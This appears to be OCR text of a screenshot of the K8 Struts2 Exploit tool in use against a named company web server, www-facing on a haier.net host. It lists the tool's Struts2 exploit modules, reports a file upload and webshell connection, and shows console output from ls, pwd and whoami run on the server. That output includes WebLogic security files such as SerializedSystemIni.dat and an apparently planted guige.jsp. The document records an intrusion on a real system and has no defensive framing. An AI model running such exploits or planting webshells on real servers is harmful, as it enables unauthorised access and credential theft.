 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://gongcheng.haier.net:8011/security/loginInit.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: 执行 保存结果 清空结果
ppm
prodToHP.wsdl
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
★K8cmd-> ls /home/ppm/domains/ppm_domain/ppm
logs
★K8cmd-> ls /home/ppm/domains/ppm_domain/ppm
guige.jsp
logs
★K8cmd-> ls /home/ppm/domains/ppm_domain/security
DefaultAuthenticatorInit.ldift
DefaultRoleMapperInit.ldift
SerializedSystemIni.dat
XACMLRoleMapperInit.ldift
★K8cmd-> pwd
/home/ppm/domains/ppm_domain
★K8cmd-> whoami
ppm